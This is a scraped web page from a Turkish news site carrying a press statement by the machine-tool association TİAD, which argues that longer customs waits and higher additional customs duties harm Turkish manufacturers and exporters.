<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/yasam">Yaşam</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://telekritik.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://telekritik.com/">
		        <img class='jeg_logo_img' src="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png" srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 2x" alt="Telekritik"data-light-src="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png" data-light-srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 2x" data-dark-src="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png" data-dark-srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://telekritik.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">TİAD: Gümrük bekleme süresinin uzaması ve vergi oranlarındaki düzenlemeler imalat sanayii için kayıpları ifade ediyor</h1>

							
 						</div>

						<div  class="jeg_featured featured_image "><a href="https://telekritik.com/wp-content/uploads/2024/01/tiad.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:52.083%"><img width="720" height="375" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="TİAD: Gümrük bekleme süresinin uzaması ve vergi oranlarındaki düzenlemeler imalat sanayii için kayıpları ifade ediyor" decoding="async" fetchpriority="high" data-src="https://telekritik.com/wp-content/uploads/2024/01/tiad-720x375.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p style="font-size:18px;"> Dünya genelinde yaşanan ekonomik sorunlar başta olmak üzere, Türkiye’de meydana gelen doğal afetler, çevre ülkelerde devam eden&#8230;</p>
<p></p>
<div class="entry-content">
<p>Dünya genelinde yaşanan ekonomik sorunlar başta olmak üzere, Türkiye’de meydana gelen doğal afetler, çevre ülkelerde devam eden savaşlar ve başka pek çok nedenle 2023 yılında ihracat olumsuz etkilendi. 2024 yılı ile birlikte ihracatta büyüme beklentisi olan sanayiciler ise, yeni yıl ile birlikte yapılan bazı düzenlemeler nedeniyle hayal kırıklığına uğradı. TİAD yaptığı açıklamada, endişelerini dile getirdi. Açıklamaya göre, gümrük bekleme süresinin normale göre çok uzaması, Türkiye imalat sanayii için “kayıpları” ifade ediyor. Buna ek İlave Gümrük Vergisi (İGV) oranlarındaki artış da, ihracat odaklı üretim yapan Türk imalatçılarına zarar verecek.</p>
<p><strong> </strong></p>
<p>Küresel ekonomide özellikle de Avrupa’daki düşük hızlı büyüme, ihracatı olumsuz etkiledi. Dünyadaki ekonomik koşullar, geçtiğimiz ve beklediğimiz seçimlerin yarattığı belirsizlikler, çevre ülkelerde devam eden savaşların yarattığı problemler, 2023 Şubat’ında yaşadığımız deprem felaketi tüm sektörler gibi makine imalat sanayisini de derinden etkiledi. 2023 yılında takım tezgahları ihracatta artış yaşasa da büyüme hızı oldukça düşük gözlendi ve 2022’deki büyümenin yüzde 25 altında kaldı. Dövizdeki dalgalanmalar, kredi faiz oranları ve finansmana erişimde yaşanan zorluklar, tüm müdahalelere rağmen yüksek seyreden enflasyon gibi olumsuzluklar yaşansa da imalatçılar takım tezgahları yatırımlarından el çekmedi. 2023 yılında takım tezgahlarının kullanımı (yurt içi satış), yüzde 10 büyüme ile 2 milyar doları aştı. Takım Tezgahları Sanayici ve İş İnsanları Derneği’nin (TİAD) değerlendirmelerine göre, yeni yıl ile birlikte gelen bazı düzenlemeler nedeniyle 2024 yılı da sanayiciler açısından zorlu geçecek görünüyor. Özellikle Gümrük bekleme süresinin uzaması ve Türkiye’de üretimi olmayan makinelere de İlave Gümrük Vergisi (İGV) getirilmesi ve oranlarının yükseltilmesi birçok sorunu beraberinde getirecek.</p>
<p><em> </em></p>
<p><strong>“TÜRKİYE’NİN İMALATTA MARKALAŞMASINA DARBE VURUR”</strong></p>
<p>Konuya ilişkin TİAD’dan yapılan açıklamada, “Türkiye imalat sanayiinde özellikle otomotiv, havacılık, savunma, medikal, beyaz eşya, kalıpçılık, makine gibi üretim süreleri saniyelerle hesaplanan katma değeri yüksek sektörler için gümrük bekleme süresinin uzatılması tam olarak “kayıpları” ifade ediyor. Gümrük bekleme süresinin uzatılması nedeniyle saniyelerle planlanan üretimde zaman, para, iş kaybı ve en önemlisi küresel ölçekte ‘prestij kaybı’ yaşanıyor. Bu durum ‘Türk Malı’ nın marka değerinin düşmesine, küresel rekabet gücünün zayıflamasına ve ihracat kilogram değerinin yıllardır olduğu gibi yerinde saymasına sebep oluyor. İşi yokuşa sürülen sanayici için de üretimde iştah kaybı yaratıyor. Sanayi imalatçılarının tüm kayıpları; Türkiye’nin üreten ülkeler sınıfında da puan kaybetmesi demektir. En kaliteliyi en hızlı ve isteğe uygun üretmenin zorunluluk olduğu bir çağda gümrük bekleme süresinin uzatılması, Türkiye’nin imalatta markalaşmasına darbe vurur. Özet olarak, geciken her bir takım tezgahı imalatın gecikmesine, imalatın gecikmesi ihracatın gecikmesine, ihracattaki termin sürelerine uyamamak hem prestij kaybına, hem ceza ödenmesine hem de ülkemizin döviz kaybına sebep oluyor. Tam da Avrupa’da seyreden üretim düşüşüyle coğrafyamıza kayan siparişleri iştahla beklerken…” denildi.</p>
<p> </p>
<p>“<strong>TÜRKİYE’DE ÜRETİMİ OLMAYAN TEKNOLOJİLER İGV’DEN MUAF TUTULMALI”</strong></p>
<p>31 Aralık 2023’te Gümrük Vergisi ve İlave Gümrük Vergisi oranlarında değişiklik yapılmasına dair iki karar çıktı. Bu kararların da sanayiciler açısından yatırımdaki mali yüklerinin artırmakta olduğunun vurgulandığı açıklamada:</p>
<p>“İGV, Türkiye’deki yerli ve milli takım tezgahları üreticilerini teşvik etmek ve yatırım yapmak isteyenleri yerli ve milli teknolojilere yönlendirmek üzere hayata geçti. Ancak Türkiye’de üretimi olmayan yatay işleme merkezleri ya da üretimden iç pazara satışın ihtiyacın ancak yüzde 2’sini karşılayabildiği 5 eksen ve üzeri dik işleme merkezleri gibi teknoloji gruplarından İGV alınması herhangi bir fayda sağlamamasının yanı sıra, ek bir mali külfetle de ihracat odaklı üretim yapan Türk imalatçılarına zarar veriyor. Özellikle İGV’nin yarattığı yaklaşık yüzde 10’luk ek maliyet ihracatçı firmalara paranın maliyeti (faiz, kredi tahsisatı, vb.) ile birlikte yüzde 16 olarak yansıyor. Bu uygulama ihracatçı sektörlerin ve firmaların üretim maliyetlerini artırarak global ölçekte çok hızla ve maliyet avantajıyla büyüyen Meksika, Vietnam, Tayland, Hindistan karşısında rekabette bir adım geri düşmelerine sebep oluyor. TİAD olarak Türkiye’de üretimi olmayan takım tezgahları gruplarının GTIP’lerini ayrıştırıp Sanayi ve Teknoloji Bakanlığı ile  Ticaret Bakanlığına sunduk. İlgili çalışmanın yapılıp düzenlemenin güncellenerek ele alınmasını ve Türkiye’de üretimi olmayan teknolojilerin İGV’den muaf tutulmasına ilişkin kararın yayınlanmasını, takım tezgahları kullanıcısı olan tüm Türkiye sanayisi ile birlikte sabırla bekliyoruz.” ifadelerine yer verildi.</p>
<p> </p>
</p></div>
<div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-right '><a href='http://bit.ly/jnewsio' target="_blank" rel="nofollow noopener" class='adlink ads_image align-right'>
                                    <img src='https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png' class='lazyload' data-src='https://telekritik.com/wp-content/uploads/2022/05/ad_300x250.jpg' alt='' data-pin-no-hover="true">
                                </a></div></div><p style="font-size:18px;"> Dünya genelinde yaşanan ekonomik sorunlar başta olmak üzere, Türkiye’de meydana gelen doğal afetler, çevre ülkelerde devam eden&#8230;</p>
<p></p>
<div class="entry-content">
<p>Dünya genelinde yaşanan ekonomik sorunlar başta olmak üzere, Türkiye’de meydana gelen doğal afetler, çevre ülkelerde devam eden savaşlar ve başka pek çok nedenle 2023 yılında ihracat olumsuz etkilendi. 2024 yılı ile birlikte ihracatta büyüme beklentisi olan sanayiciler ise, yeni yıl ile birlikte yapılan bazı düzenlemeler nedeniyle hayal kırıklığına uğradı. TİAD yaptığı açıklamada, endişelerini dile getirdi. Açıklamaya göre, gümrük bekleme süresinin normale göre çok uzaması, Türkiye imalat sanayii için “kayıpları” ifade ediyor. Buna ek İlave Gümrük Vergisi (İGV) oranlarındaki artış da, ihracat odaklı üretim yapan Türk imalatçılarına zarar verecek.</p>
<p><strong> </strong></p>
<p>Küresel ekonomide özellikle de Avrupa’daki düşük hızlı büyüme, ihracatı olumsuz etkiledi. Dünyadaki ekonomik koşullar, geçtiğimiz ve beklediğimiz seçimlerin yarattığı belirsizlikler, çevre ülkelerde devam eden savaşların yarattığı problemler, 2023 Şubat’ında yaşadığımız deprem felaketi tüm sektörler gibi makine imalat sanayisini de derinden etkiledi. 2023 yılında takım tezgahları ihracatta artış yaşasa da büyüme hızı oldukça düşük gözlendi ve 2022’deki büyümenin yüzde 25 altında kaldı. Dövizdeki dalgalanmalar, kredi faiz oranları ve finansmana erişimde yaşanan zorluklar, tüm müdahalelere rağmen yüksek seyreden enflasyon gibi olumsuzluklar yaşansa da imalatçılar takım tezgahları yatırımlarından el çekmedi. 2023 yılında takım tezgahlarının kullanımı (yurt içi satış), yüzde 10 büyüme ile 2 milyar doları aştı. Takım Tezgahları Sanayici ve İş İnsanları Derneği’nin (TİAD) değerlendirmelerine göre, yeni yıl ile birlikte gelen bazı düzenlemeler nedeniyle 2024 yılı da sanayiciler açısından zorlu geçecek görünüyor. Özellikle Gümrük bekleme süresinin uzaması ve Türkiye’de üretimi olmayan makinelere de İlave Gümrük Vergisi (İGV) getirilmesi ve oranlarının yükseltilmesi birçok sorunu beraberinde getirecek.</p>
<p><em> </em></p>
<p><strong>“TÜRKİYE’NİN İMALATTA MARKALAŞMASINA DARBE VURUR”</strong></p>
<p>Konuya ilişkin TİAD’dan yapılan açıklamada, “Türkiye imalat sanayiinde özellikle otomotiv, havacılık, savunma, medikal, beyaz eşya, kalıpçılık, makine gibi üretim süreleri saniyelerle hesaplanan katma değeri yüksek sektörler için gümrük bekleme süresinin uzatılması tam olarak “kayıpları” ifade ediyor. Gümrük bekleme süresinin uzatılması nedeniyle saniyelerle planlanan üretimde zaman, para, iş kaybı ve en önemlisi küresel ölçekte ‘prestij kaybı’ yaşanıyor. Bu durum ‘Türk Malı’ nın marka değerinin düşmesine, küresel rekabet gücünün zayıflamasına ve ihracat kilogram değerinin yıllardır olduğu gibi yerinde saymasına sebep oluyor. İşi yokuşa sürülen sanayici için de üretimde iştah kaybı yaratıyor. Sanayi imalatçılarının tüm kayıpları; Türkiye’nin üreten ülkeler sınıfında da puan kaybetmesi demektir. En kaliteliyi en hızlı ve isteğe uygun üretmenin zorunluluk olduğu bir çağda gümrük bekleme süresinin uzatılması, Türkiye’nin imalatta markalaşmasına darbe vurur. Özet olarak, geciken her bir takım tezgahı imalatın gecikmesine, imalatın gecikmesi ihracatın gecikmesine, ihracattaki termin sürelerine uyamamak hem prestij kaybına, hem ceza ödenmesine hem de ülkemizin döviz kaybına sebep oluyor. Tam da Avrupa’da seyreden üretim düşüşüyle coğrafyamıza kayan siparişleri iştahla beklerken…” denildi.</p>
<p> </p>
<p>“<strong>TÜRKİYE’DE ÜRETİMİ OLMAYAN TEKNOLOJİLER İGV’DEN MUAF TUTULMALI”</strong></p>
<p>31 Aralık 2023’te Gümrük Vergisi ve İlave Gümrük Vergisi oranlarında değişiklik yapılmasına dair iki karar çıktı. Bu kararların da sanayiciler açısından yatırımdaki mali yüklerinin artırmakta olduğunun vurgulandığı açıklamada:</p>
<p>“İGV, Türkiye’deki yerli ve milli takım tezgahları üreticilerini teşvik etmek ve yatırım yapmak isteyenleri yerli ve milli teknolojilere yönlendirmek üzere hayata geçti. Ancak Türkiye’de üretimi olmayan yatay işleme merkezleri ya da üretimden iç pazara satışın ihtiyacın ancak yüzde 2’sini karşılayabildiği 5 eksen ve üzeri dik işleme merkezleri gibi teknoloji gruplarından İGV alınması herhangi bir fayda sağlamamasının yanı sıra, ek bir mali külfetle de ihracat odaklı üretim yapan Türk imalatçılarına zarar veriyor. Özellikle İGV’nin yarattığı yaklaşık yüzde 10’luk ek maliyet ihracatçı firmalara paranın maliyeti (faiz, kredi tahsisatı, vb.) ile birlikte yüzde 16 olarak yansıyor. Bu uygulama ihracatçı sektörlerin ve firmaların üretim maliyetlerini artırarak global ölçekte çok hızla ve maliyet avantajıyla büyüyen Meksika, Vietnam, Tayland, Hindistan karşısında rekabette bir adım geri düşmelerine sebep oluyor. TİAD olarak Türkiye’de üretimi olmayan takım tezgahları gruplarının GTIP’lerini ayrıştırıp Sanayi ve Teknoloji Bakanlığı ile  Ticaret Bakanlığına sunduk. İlgili çalışmanın yapılıp düzenlemenin güncellenerek ele alınmasını ve Türkiye’de üretimi olmayan teknolojilerin İGV’den muaf tutulmasına ilişkin kararın yayınlanmasını, takım tezgahları kullanıcısı olan tüm Türkiye sanayisi ile birlikte sabırla bekliyoruz.” ifadelerine yer verildi.</p>
<p> </p>
</p></div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><a href='http://bit.ly/jnewsio' target="_blank" rel="nofollow noopener" class='adlink ads_image '>
                                    <img src='https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png' class='lazyload' data-src='https://telekritik.com/wp-content/uploads/2022/05/ad_728x90.png' alt='' data-pin-no-hover="true">
                                </a></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://telekritik.com/raif-akyuzun-bu-haftaki-roportaj-konugu-is-kadini-yildiz-akyildiz-oldu-h2007.html" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Raif Akyüz’ün bu haftaki röportaj konuğu iş kadını Yıldız Akyıldız oldu</h3>
        </a>
    
            <a href="https://telekritik.com/turkiyenin-temizlik-rehberi-ozbi-ye-hos-geldiniz-h2011.html" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Türkiye’nin Temizlik Rehberi ‘Ozbi’ ye Hoş Geldiniz!</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Editör' src='https://secure.gravatar.com/avatar/758c25bb4d9da40771430fea63685b91a11fc52cdce1e8e03e2717639c1519ba?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/758c25bb4d9da40771430fea63685b91a11fc52cdce1e8e03e2717639c1519ba?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://telekritik.com/author/zline">
					Editör				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://telekritik.com/turkiyenin-temizlik-rehberi-ozbi-ye-hos-geldiniz-h2011.html">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Türkiye’nin Temizlik Rehberi ‘Ozbi’ ye Hoş Geldiniz!" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://telekritik.com/wp-content/uploads/2024/01/ozbi-rehber-sitesi-75x75.jpeg" data-srcset="https://telekritik.com/wp-content/uploads/2024/01/ozbi-rehber-sitesi-75x75.jpeg 75w, https://telekritik.com/wp-content/uploads/2024/01/ozbi-rehber-sitesi-150x150.jpeg 150w, https://telekritik.com/wp-content/uploads/2024/01/ozbi-rehber-sitesi-350x350.jpeg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://telekritik.com/turkiyenin-temizlik-rehberi-ozbi-ye-hos-geldiniz-h2011.html">
                        Türkiye’nin Temizlik Rehberi ‘Ozbi’ ye Hoş Geldiniz!                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-1"><div  class='jeg_ad jeg_ad_module jnews_module_2009_0_696c14fa30b4b   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><div class="alert alert-error">
                    <strong>Plugin Install</strong> : Widget Tab Post needs JNews - View Counter to be installed</div><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/bagcilar-hurdaci-aymetal-hurdacilik-h12070.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/aymetal-gorsel-120x86.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/aymetal-gorsel-120x86.jpg 120w, https://telekritik.com/wp-content/uploads/2026/01/aymetal-gorsel-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://telekritik.com/bagcilar-hurdaci-aymetal-hurdacilik-h12070.html">Bağcılar Hurdacı – Aymetal Hurdacılık</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 17 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h12066.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg 720w, https://telekritik.com/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://telekritik.com/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h12066.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 18 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h12063.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/didem-kinali-20260117.jpg 720w, https://telekritik.com/wp-content/uploads/2026/01/didem-kinali-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://telekritik.com/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h12063.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 18 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h12060.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg 720w, https://telekritik.com/wp-content/uploads/2026/01/ceren-arslan-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://telekritik.com/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h12060.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 17 Ocak 2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2009_1_696c14fa370a3   " data-unique="jnews_module_2009_1_696c14fa370a3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/bagcilar-hurdaci-aymetal-hurdacilik-h12070.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://telekritik.com/wp-content/uploads/2026/01/aymetal-gorsel-350x250.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/aymetal-gorsel-350x250.jpg 350w, https://telekritik.com/wp-content/uploads/2026/01/aymetal-gorsel-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/bagcilar-hurdaci-aymetal-hurdacilik-h12070.html">Bağcılar Hurdacı – Aymetal Hurdacılık</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://telekritik.com/bagcilar-hurdaci-aymetal-hurdacilik-h12070.html" ><i class="fa fa-clock-o"></i> 17 Ocak 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h12066.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg 720w, https://telekritik.com/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h12066.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://telekritik.com/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h12066.html" ><i class="fa fa-clock-o"></i> 18 Ocak 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
